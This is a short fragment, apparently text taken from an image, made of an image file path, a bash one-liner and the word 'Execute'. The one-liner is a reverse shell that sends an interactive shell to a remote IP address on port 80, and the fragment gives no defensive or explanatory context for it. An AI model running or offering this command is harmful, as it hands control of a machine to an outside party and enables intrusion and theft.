 /bin/bash -c 'exec bash -i >& /dev/tcp/16.16.25.184/80 0>&1' Execute